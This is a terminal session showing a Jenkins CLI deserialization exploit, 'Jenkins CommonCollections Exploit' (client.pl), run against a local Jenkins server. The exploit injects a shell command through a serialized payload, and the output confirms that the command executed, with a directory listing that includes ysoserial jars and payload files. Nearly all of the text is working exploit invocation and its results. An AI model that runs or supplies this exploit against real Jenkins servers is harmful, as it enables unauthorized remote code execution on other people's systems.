 ➜ jenkins-cli-exploit-master ./client.pl --url http://127.0.0.1:8080/ --os linux --cmd '{ whoami; ls -lh; } > /tmp/hacked'
Jenkins CommonCollections Exploit
c0debreak - http://www.changesec.com
[-] Generating payload
[+] Jenkins CLI port at 56521
[+] Client HELLO
[+] Server HELLO, Welcome
[+] Server capacity <===[JENKINS REMOTING CAPACITY]===>rO0ABXNyABpodWRzb24ucmVtb3RpbmcuQ2FwYWJpbGl0eQAAAAAAAAABAgABSgAEbWFza3hwAAAAAAAAAA4=
[+] Deliver serialized object
[+] Separator
[+] Hudson.Remoting protocol
[-] Sequence completed
➜ jenkins-cli-exploit-master cat /tmp/hacked
simon
total 647072
-rw-r--r--@ 1 simon staff 1.0M 9 3 14:43 commons-collections-3.0-src.tar.gz
drwxr-xr-x@ 19 simon staff 646B 9 3 16:00 commons-collections-3.2.1-src
-rw-r--r--@ 1 simon staff 596K 9 3 15:59 commons-collections-3.2.1-src.tar.gz
drwxr-xr-x@ 19 simon staff 646B 9 7 14:47 commons-collections-3.2.2-src
-rw-r--r--@ 1 simon staff 616K 9 7 14:43 commons-collections-3.2.2-src.tar.gz
drwxr-xr-x 4 simon staff 136B 8 17 15:47 heartbleed
-rw-r--r--@ 1 simon staff 99M 9 1 15:52 jenkins-1.640.zip
drwxr-xr-x@ 7 simon staff 238B 9 9 09:45 jenkins-cli-exploit-master
-rw-r--r--@ 1 simon staff 817K 9 1 15:39 jenkins-cli.jar
-rw-r--r-- 1 simon staff 1.0K 9 1 15:32 jenkins.py
-rw-r--r--@ 1 simon staff 54M 9 1 15:55 jenkins.war
-rw-r--r--@ 1 simon staff 67M 9 1 16:23 jenkins2.20.war
-rw-r--r--@ 1 simon staff 66M 9 1 16:23 jenkins2.7.3.war
-rw-r--r-- 1 simon staff 1.4K 9 8 00:18 payload.bin
-rw-r--r-- 1 simon staff 1.4K 9 8 00:14 payload.out
-rw-r--r-- 1 simon staff 566B 9 1 17:33 serial.java
drwxr-xr-x 22 simon staff 748B 6 22 14:04 sqlmap-dev
-rw-r--r-- 1 simon staff 616B 9 7 16:00 weblogic.py
-rw-r--r--@ 1 simon staff 14M 9 8 00:00 ysoserial-0.0.2-SNAPSHOT-all.jar
-rw-r--r--@ 1 simon staff 14M 9 1 14:23 ysoserial-0.0.4-all.jar
➜ jenkins-cli-exploit-master
飓风网络安全